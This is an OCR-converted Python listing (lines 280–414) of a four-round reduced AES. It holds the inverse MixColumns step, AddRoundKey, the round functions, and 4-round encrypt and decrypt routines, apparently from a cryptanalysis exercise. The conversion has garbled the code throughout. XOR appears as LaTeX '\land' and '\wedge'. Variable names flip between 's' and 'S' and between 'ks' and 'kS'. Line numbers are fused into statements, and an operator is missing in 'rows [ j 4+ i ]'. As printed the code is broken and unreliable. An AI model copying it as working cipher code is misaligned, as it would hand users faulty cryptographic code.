280 column [0] = galoisMult (temp [0], 0xE) \land galoisMult (temp [3], 0x9) \land galoisMult (temp
      [2], 0xD) \land galoisMult (temp[1], 0xB)
281 column [1] = galoisMult (temp [1], 0xE) ^ galoisMult (temp [0], 0x9) ^ galoisMult (temp
      [3], 0xD) \land galoisMult (temp[2], 0xB)
282 column [2] = galoisMult (temp [2], 0xE) ^ galoisMult (temp [1], 0x9) ^ galoisMult (temp
```

```
[0], 0xD) \wedge galoisMult (temp[3], 0xB)
283 column [3] = galoisMult (temp[3], 0xE) \land galoisMult (temp[2], 0x9) \land galoisMult (temp[1], 0xD) \wedge galoisMult (temp[0], 0xB)
284
285 return column
286
287 def InvMixColumns (cols):
288 #cols = rowsToCols (state)
289
290 r = [0, 0, 0, 0]291 for i in range (len(cols)):
292 r [i] = mixColumnInv ( cols [i])
293
294
295 return r
296
297
298 #state s, key schedule ks, round r
299 def AddRoundKey(s, ks, r):
300
301 for i in range (len(s)):
302 for j in range (\text{len}(s[i])):
303 S[i][j] = S[i][j] \wedge kS[r * 4+i][j]304
305 return s
306
307
308
309 ########
310 \text{ }\# Encrypt functions
311 ##########
312 \# for rounds 1 3
313 def oneRound(s, ks, r):
314 s = SubBytes(s)
315 s = Shiftrows(s)
316 s = MixColumns (s)
317 s = AddRoundKey(s, ks, r)
318 return s
319
320 def oneRoundDecrypt (s, ks, r):
321 s = AddRoundKey(s, ks, r)
322 s = InvMixColumns (s)
323 s = InvShiftrows(s)324 s = InvSubBytes(s)325 return s
326
327
328 # round 4 (no MixColumn operation)
329 def finalRound (s, ks, r):
330 s = SubBytes(s)
331 s = Shiftrows(s)
332 s = AddRoundKey(s, ks, r)
333 return s
334
335 def finalRoundDecrypt (s, ks, r):
336 s = AddRoundKey(s, ks, r)
337 s = InvShiftrows(s)338 s = InvSubBytes(s)339 return s
340
341 # Put it all together
```

```
342 def encrypt4rounds (message, key):
343 S = []344
345 #convert plaintext to state
346 s . append (message [:4])347 s . append (message [4:8])
348 s . append ( message [ 8 : 1 2 ] )
349 S. append (message [12:16])
350 #print State (s)
351
352 #compute key schedule
353 ks = KeyExpansion (key)
354
355 #apply whitening key
356 s = AddRoundKey(s, ks, 0)
357 #print State (s)
358
359 c = oneRound (s, ks, 1)
360 c = oneRound (c, ks, 2)
361 c = oneRound (c, ks, 3)
362 #print State (c)
363 c = final Round (c, ks, 4)
364 #print State (c)
365
366 #convert back to 1d list
367 output = [ ]368 for i in range (len(c)):
369 for j in range (len (c[i])):
370 output . append (c[i][j])371
372 return output
373
374 def swapRows (rows):
375 result = []
376 for i in range (4) :
377 for j in range (4) :
378 result . append (rows [ j 4+ i ])
379 return result
380
381 def decrypt4rounds (message, key):
382 #message = swapRows(message)
383
384 S = []385
386 #convert plaintext to state
387 s. append (message [:4])
388 s. append (message [4:8])
389 s. append (message [8:12])
390 S. append (message [12:16])
391 #print State (s)
392
393 #compute key schedule
394 ks = KeyExpansion (key)
395
396
397 #apply whitening key
398 #print State (s)
399 s = finalRoundDecrypt (s, ks, 4)
400
401 c = oneRoundDecrypt (s, ks, 3)402 c = oneRoundDecrypt (c, ks, 2)
```

```
403 c = oneRoundDecrypt (c, ks, 1)
404 c = AddRoundKey(c, ks, 0)
405 #print State (c)
406 # print State (c)
407
408 #convert back to 1d list
409 output = []
410 for i in range (len(c)):
411 for j in range (len (c[i])):
412 output . append ( c [ i ] [ j ])
413
414 return output
```